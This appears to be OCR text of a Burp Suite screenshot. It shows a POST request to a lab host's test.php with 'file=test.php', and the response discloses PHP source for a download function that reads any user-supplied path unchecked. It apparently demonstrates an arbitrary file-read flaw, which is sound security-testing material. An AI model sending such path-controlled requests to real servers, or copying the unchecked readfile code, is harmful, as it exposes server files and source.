 Send Cancel < > Target: http://192.168.100.147
Request
Pretty Raw Hex \n
1 POST /test.php HTTP/1.1
2 Host: 192.168.100.147
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=4o5un0rjq79r01k60pnrfaoqo0
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 13
14
15 file=test.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
17
18
19 function file_download($download)
20 {
21 if(file_exists($download))
22 {
23 header("Content-Description: File Transfer");
24
25 header('Content-Transfer-Encoding: binary');
26 header('Expires: 0');
27 header('Cache-Control: must-revalidate,
post-check=0, pre-check=0');
28 header('Pragma: public');
29 header('Accept-Ranges: bytes');
30 header('Content-Disposition: attachment;
filename="'.basename($download).'"');
31 header('Content-Length: ' .
filesize($download));
32 header('Content-Type:
application/octet-stream');
33 ob_clean();
34 flush();
35 readfile ($download);
36 }
37 else
38 {
? Search... 0 matches
王 英